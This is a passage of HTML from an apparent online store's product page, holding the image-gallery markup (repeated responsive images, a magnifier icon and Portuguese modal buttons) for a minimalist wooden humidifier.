    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23215544434854">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23215544402086"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-23215544402086"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23215544402086">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23215544336550"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-23215544336550"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23215544336550">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23215544369318"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-23215544369318"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23215544369318">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23103720652966"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-23103720652966"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" 